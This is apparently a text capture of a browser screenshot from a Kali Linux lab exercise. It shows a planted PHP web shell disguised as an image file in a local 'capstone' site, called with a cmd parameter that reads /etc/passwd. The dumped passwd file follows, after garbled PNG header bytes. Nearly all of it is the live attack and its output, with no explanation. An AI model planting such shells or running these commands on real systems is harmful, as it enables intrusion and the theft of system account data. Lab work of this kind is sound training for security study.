 view-source:http://localhost/capstone/assets/13.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 �PNG
2
3
4 IHDR 8 8 �l� tEXtSoftware Adobe ImageReadyq�e< 3�IDATx��� |�����p��B�Ik�$mV$!��mR�� �9�]� -�v� � jo�����n������
5 ����lk�7�,Z
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25